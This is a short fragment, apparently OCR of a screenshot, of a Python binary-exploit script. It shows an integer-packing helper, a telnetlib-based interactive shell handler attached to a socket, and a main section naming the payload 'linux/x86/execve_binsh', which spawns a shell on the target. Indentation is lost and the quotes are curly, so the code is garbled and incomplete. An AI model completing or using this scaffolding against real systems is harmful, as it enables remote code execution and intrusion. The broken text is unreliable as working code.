
data += f.read(1)
return data
def p(a):
return struct.pack(“<I”,a)
def shell(s):
t = telnetlib.Telnet()
t.sock = s
t.interact()
###################### main
linux/x86/execve_binsh